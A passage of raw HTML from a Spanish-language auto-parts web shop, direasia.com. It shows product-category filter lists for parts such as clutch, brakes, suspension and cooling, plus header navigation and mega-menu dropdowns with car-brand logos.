	<li class="cat-item cat-item-200"><a class="pf-value" href="https://direasia.com/product-category/clucth/disco-clucth/" data-val="disco-clucth" data-title="disco" >disco</a>
</li>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://direasia.com/product-category/clucth/estopera/" data-val="estopera" data-title="estopera" >estopera</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://direasia.com/product-category/clucth/guaya-clucht/" data-val="guaya-clucht" data-title="GUAYA CLUCTH" >GUAYA CLUCTH</a>
</li>
	<li class="cat-item cat-item-203"><a class="pf-value" href="https://direasia.com/product-category/clucth/plato/" data-val="plato" data-title="plato" >plato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://direasia.com/product-category/guaya-aceleracion/" data-val="guaya-aceleracion" data-title="Guaya aceleracion" >Guaya aceleracion</a>
</li>
	<li class="cat-item cat-item-42"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/" data-val="kit-de-tiempo" data-title="Kit de Tiempo" >Kit de Tiempo</a>
<ul class='children'>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/correa/" data-val="correa" data-title="correa" >correa</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/kit-completo/" data-val="kit-completo" data-title="kit completo" >kit completo</a>
</li>
	<li class="cat-item cat-item-205"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/polea/" data-val="polea" data-title="polea" >polea</a>
</li>
	<li class="cat-item cat-item-206"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/tensor/" data-val="tensor" data-title="tensor" >tensor</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-62"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/" data-val="mantenimiento" data-title="Mantenimiento" >Mantenimiento</a>
<ul class='children'>
	<li class="cat-item cat-item-207"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-aire-acon/" data-val="correa-aire-acon" data-title="Correa aire acondicionado" >Correa aire acondicionado</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-alternador/" data-val="correa-alternador" data-title="Correa Alternador" >Correa Alternador</a>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correas/" data-val="correas" data-title="Correas Únicas" >Correas Únicas</a>
</li>
	<li class="cat-item cat-item-222"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/estopera-mantenimiento/" data-val="estopera-mantenimiento" data-title="Estoperas" >Estoperas</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-aceite/" data-val="filtro-aceite" data-title="Filtro de aceite" >Filtro de aceite</a>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-agua/" data-val="filtro-agua" data-title="Filtro de Agua" >Filtro de Agua</a>
</li>
	<li class="cat-item cat-item-217"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtros/" data-val="filtros" data-title="Filtro de Aire" >Filtro de Aire</a>
</li>
	<li class="cat-item cat-item-216"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-gasolina/" data-val="filtro-gasolina" data-title="Filtro de Gasolina" >Filtro de Gasolina</a>
</li>
	<li class="cat-item cat-item-218"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/poleas/" data-val="poleas" data-title="Poleas" >Poleas</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/regulador-de-gasolina/" data-val="regulador-de-gasolina" data-title="Regulador de Gasolina" >Regulador de Gasolina</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-41"><a class="pf-value" href="https://direasia.com/product-category/motor/" data-val="motor" data-title="Motor" >Motor</a>
<ul class='children'>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://direasia.com/product-category/motor/anillos/" data-val="anillos" data-title="Anillos" >Anillos</a>
</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://direasia.com/product-category/motor/base/" data-val="base" data-title="Base" >Base</a>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://direasia.com/product-category/motor/biela/" data-val="biela" data-title="Biela" >Biela</a>
</li>
	<li class="cat-item cat-item-291"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-agua-motor/" data-val="bomba-agua-motor" data-title="Bomba agua" >Bomba agua</a>
</li>
	<li class="cat-item cat-item-225"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-aceite/" data-val="bomba-de-aceite" data-title="Bomba de Aceite" >Bomba de Aceite</a>
</li>
	<li class="cat-item cat-item-226"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-gasolina/" data-val="bomba-de-gasolina" data-title="Bomba de Gasolina" >Bomba de Gasolina</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-direccion/" data-val="bomba-direccion" data-title="Bomba Direccion" >Bomba Direccion</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://direasia.com/product-category/motor/camisas/" data-val="camisas" data-title="Camisas" >Camisas</a>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://direasia.com/product-category/motor/ciguenal/" data-val="ciguenal" data-title="Cigüeñal" >Cigüeñal</a>
</li>
	<li class="cat-item cat-item-209"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-bancada/" data-val="concha-de-bancada" data-title="Concha de bancada" >Concha de bancada</a>
</li>
	<li class="cat-item cat-item-210"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-biela/" data-val="concha-de-biela" data-title="Concha de biela" >Concha de biela</a>
</li>
	<li class="cat-item cat-item-230"><a class="pf-value" href="https://direasia.com/product-category/motor/empacaduras/" data-val="empacaduras" data-title="Empacaduras" >Empacaduras</a>
</li>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://direasia.com/product-category/motor/piston/" data-val="piston" data-title="Pistón" >Pistón</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://direasia.com/product-category/ofertas/" data-val="ofertas" data-title="Ofertas" >Ofertas</a>
<ul class='children'>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://direasia.com/product-category/ofertas/aceites/" data-val="aceites" data-title="Aceites" >Aceites</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://direasia.com/product-category/otros/" data-val="otros" data-title="Otros" >Otros</a>
</li>
	<li class="cat-item cat-item-38"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/" data-val="sistelectrico" data-title="Partes Eléctricas" >Partes Eléctricas</a>
<ul class='children'>
	<li class="cat-item cat-item-212"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/alternador/" data-val="alternador" data-title="Alternador" >Alternador</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/bobinas/" data-val="bobinas" data-title="Bobinas" >Bobinas</a>
</li>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/cable-bujia/" data-val="cable-bujia" data-title="Cable bujia" >Cable bujia</a>
</li>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/distribuidor/" data-val="distribuidor" data-title="DISTRIBUIDOR" >DISTRIBUIDOR</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/fusibles/" data-val="fusibles" data-title="Fusibles" >Fusibles</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/motor-arranque/" data-val="motor-arranque" data-title="Motor de Arranque" >Motor de Arranque</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/senores/" data-val="senores" data-title="Sensores" >Sensores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-40"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/" data-val="sistfrenos" data-title="Sist Frenos" >Sist Frenos</a>
<ul class='children'>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bandas/" data-val="bandas" data-title="Bandas" >Bandas</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bomba-frenos/" data-val="bomba-frenos" data-title="bomba de Frenos" >bomba de Frenos</a>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/caliper/" data-val="caliper" data-title="Caliper" >Caliper</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/cilindro/" data-val="cilindro" data-title="Cilindros" >Cilindros</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/disco/" data-val="disco" data-title="Disco" >Disco</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/mozo/" data-val="mozo" data-title="Mozo" >Mozo</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/pastillas/" data-val="pastillas" data-title="Pastillas" >Pastillas</a>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-eje/" data-val="punta-eje" data-title="Punta de Eje" >Punta de Eje</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-tripoide/" data-val="punta-tripoide" data-title="Punta de Tripoide" >Punta de Tripoide</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/rolineras/" data-val="rolineras" data-title="ROLINERAS" >ROLINERAS</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/sensor-de-freno/" data-val="sensor-de-freno" data-title="Sensor de freno" >Sensor de freno</a>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/tambor/" data-val="tambor" data-title="Tambores" >Tambores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/" data-val="sist-aire-acon" data-title="Sist. Aire/ Acon" >Sist. Aire/ Acon</a>
<ul class='children'>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/compresor/" data-val="compresor" data-title="Compresor" >Compresor</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/evaporador/" data-val="evaporador" data-title="Evaporador" >Evaporador</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/valvulas/" data-val="valvulas" data-title="Valvulas" >Valvulas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-63"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/" data-val="sist-enfriamiento" data-title="Sist. Enfriamiento" >Sist. Enfriamiento</a>
<ul class='children'>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/bomba-agua/" data-val="bomba-agua" data-title="Bomba de Agua" >Bomba de Agua</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/electroventilador/" data-val="electroventilador" data-title="Electroventilador" >Electroventilador</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/envase-agua/" data-val="envase-agua" data-title="Envase de Agua para Radiador" >Envase de Agua para Radiador</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/fan-clucth/" data-val="fan-clucth" data-title="Fan Clucth" >Fan Clucth</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/manguera/" data-val="manguera" data-title="Mangueras" >Mangueras</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiador/" data-val="radiador" data-title="Radiador" >Radiador</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiadores/" data-val="radiadores" data-title="Radiadores" >Radiadores</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/termostato/" data-val="termostato" data-title="Termostato" >Termostato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-39"><a class="pf-value" href="https://direasia.com/product-category/suspension/" data-val="suspension" data-title="Suspensión" >Suspensión</a>
<ul class='children'>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://direasia.com/product-category/suspension/amortiguador/" data-val="amortiguador" data-title="Amortiguador" >Amortiguador</a>
</li>
	<li class="cat-item cat-item-211"><a class="pf-value" href="https://direasia.com/product-category/suspension/base-motor/" data-val="base-motor" data-title="Base de Motor y Caja" >Base de Motor y Caja</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://direasia.com/product-category/suspension/cajetin/" data-val="cajetin" data-title="Cajetín" >Cajetín</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://direasia.com/product-category/suspension/espiral/" data-val="espiral" data-title="Espiral" >Espiral</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://direasia.com/product-category/suspension/gemelos/" data-val="gemelos" data-title="Gemelos" >Gemelos</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://direasia.com/product-category/suspension/gomas/" data-val="gomas" data-title="Gomas" >Gomas</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://direasia.com/product-category/suspension/meseta/" data-val="meseta" data-title="Mesetas" >Mesetas</a>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://direasia.com/product-category/suspension/munon/" data-val="munon" data-title="Muñon" >Muñon</a>
</li>
	<li class="cat-item cat-item-268"><a class="pf-value" href="https://direasia.com/product-category/suspension/rotula/" data-val="rotula" data-title="Rotula" >Rotula</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://direasia.com/product-category/suspension/terminales/" data-val="terminales" data-title="Terminales" >Terminales</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://direasia.com/product-category/suspension/tripoide/" data-val="tripoide" data-title="Tripoide" >Tripoide</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-65"><a class="pf-value" href="https://direasia.com/product-category/caja/" data-val="caja" data-title="Transmisión" >Transmisión</a>
<ul class='children'>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://direasia.com/product-category/caja/automatica/" data-val="automatica" data-title="Automática" >Automática</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://direasia.com/product-category/caja/copa-caja/" data-val="copa-caja" data-title="Copa Caja" >Copa Caja</a>
</li>
	<li class="cat-item cat-item-188"><a class="pf-value" href="https://direasia.com/product-category/caja/guaya-de-cambios/" data-val="guaya-de-cambios" data-title="Guaya de Cambios" >Guaya de Cambios</a>
</li>
	<li class="cat-item cat-item-191"><a class="pf-value" href="https://direasia.com/product-category/caja/sincronica/" data-val="sincronica" data-title="Sincrónica" >Sincrónica</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://direasia.com/my-account/" title="Mi Cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Ingresar			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Mis favoritos">
	<a href="https://direasia.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Favoritos			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-x0i7v26k7wibdeaw2byw">
	<a href="https://direasia.com/compare/" title="Comparar productos">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Comparar			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://direasia.com/cart/" title="Carrito">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Categorías		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categorias" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7127 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/caja/" class="woodmart-nav-link"><span class="nav-link-text">Transmisión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/automatica/" title="">
						
						<span class="nav-link-text">
							Automática						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/guaya-de-cambios/" title="">
						
						<span class="nav-link-text">
							Guaya de Cambios						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/sincronica/" title="">
						
						<span class="nav-link-text">
							Sincrónica						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_7704" class="brands-items-wrapper brands-widget slider-brands_7704 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7128 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/camara/" class="woodmart-nav-link"><span class="nav-link-text">Camara</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/empacadura/" title="">
						
						<span class="nav-link-text">
							Empacadura						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/goma-valvula/" title="">
						
						<span class="nav-link-text">
							Gomas de Valvula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/taquete/" title="">
						
						<span class="nav-link-text">
							Taquete						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula/" title="">
						
						<span class="nav-link-text">
							Válvula de Admisión						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula-escape/" title="">
						
						<span class="nav-link-text">
							Válvula de Escape						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_3260" class="brands-items-wrapper brands-widget slider-brands_3260 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/clucth/" class="woodmart-nav-link"><span class="nav-link-text">Clucth</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
